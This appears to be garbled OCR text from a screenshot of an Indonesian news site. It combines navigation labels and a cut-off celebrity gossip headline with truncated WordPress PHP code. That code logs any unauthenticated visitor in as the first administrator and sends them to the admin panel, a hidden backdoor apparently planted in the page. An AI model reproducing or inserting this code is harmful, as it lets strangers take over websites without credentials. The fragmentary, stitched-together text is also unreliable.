
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
im Wong dan Wulan Guritno Terlihat Intim, Netizen: Teman atau 